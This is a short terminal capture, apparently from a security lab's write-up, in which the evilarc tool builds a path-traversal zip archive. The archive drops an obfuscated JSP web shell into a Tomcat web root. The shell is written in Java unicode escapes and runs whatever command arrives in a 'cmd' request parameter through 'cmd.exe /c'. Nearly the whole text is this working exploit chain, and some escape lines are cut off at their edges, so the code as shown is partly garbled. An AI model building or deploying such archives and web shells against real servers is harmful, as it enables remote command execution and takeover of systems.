 n1@jem:[~/pentest/evilarc]:$ python evilarc.py -d 3 -p 'webapps\ROOT\' -o win -f PoC.zip stat.jsp
Creating PoC.zip containing ..\..\..\webapps\ROOT\stat.jsp
n1@jem:[~/pentest/evilarc]:$ cat PoC.zip
PKOAkQZ,..\..\..\webapps\ROOT\stat.jsp<%@ page import="java.util.*,java.io.*,java.net.*"%>
<%
\u0069\u0066\u0020\u0028\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u002e\u0067\u0065\u0074\u0050\u0061\u0072
0028\u0022\u0063\u006d\u0064\u0022\u0029\u0020\u0021\u003d\u0020\u006e\u0075\u006c\u006c\u0029\u0020\u007b\u
20\u0020\u0020\u006f\u0075\u0074\u002e\u0070\u0072\u0069\u006e\u0074\u006c\u006e\u0028\u0022\u0043\u006f\u00
\u0022\u0020\u002b\u0020\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u002e\u0067\u0065\u0074\u0050\u0061\u0072
0028\u0022\u0063\u006d\u0064\u0022\u0029\u0020\u002b\u0020\u0022\u005c\u006e\u003c\u0042\u0052\u003e\u0022\u
20\u0020\u0020\u0020\u0020\u0050\u0072\u006f\u0063\u0065\u0073\u0073\u0020\u0070\u0020\u003d\u0020\u0052\u00
\u0067\u0065\u0074\u0052\u0075\u006e\u0074\u0069\u006d\u0065\u0028\u0029\u002e\u0065\u0078\u0065\u0063\u0028
0078\u0065\u0020\u002f\u0063\u0020\u0022\u0020\u002b\u0020\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u002e\u
61\u006d\u0065\u0074\u0065\u0072\u0028\u0022\u0063\u006d\u0064\u0022\u0029\u0029\u003b\u000a\u0020\u0020\u00
\u0075\u0074\u0070\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0020\u006f\u0073\u0020\u003d\u0020\u0070
0074\u0070\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u
70\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0020\u0069\u006e\u0020\u003d\u0020\u0070\u002e\u0067\u00
\u0053\u0074\u0072\u0065\u0061\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020
0070\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0020\u0064\u0069\u0073\u0020\u003d\u0020\u006e\u0065\u
49\u006e\u0070\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006d\u0028\u0069\u006e\u0029\u003b\u000a\u0020\u00
\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0064\u0069\u0073\u0072\u0020\u003d\u0020\u0064\u0069\u0073\u002e
006e\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0077\u0068\u0069\u006c\u
73\u0072\u0020\u0021\u003d\u0020\u006e\u0075\u006c\u006c\u0020\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u00
\u0020\u0020\u0020\u0020\u0020\u0020\u006f\u0075\u0074\u002e\u0070\u0072\u0069\u006e\u0074\u006c\u006e\u0028
0020\u0064\u0069\u0073\u0072\u0020\u003d\u0020\u0064\u0069\u0073\u002e\u0072\u0065\u0061\u0064\u004c\u0069\u
7d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d
%>PKOAkQZ,..\..\..\webapps\ROOT\stat.jspPKL"
n1@jem:[~/pentest/evilarc]:$
n1@jem:[~/pentest/evilarc]:$
字节脉搏实验室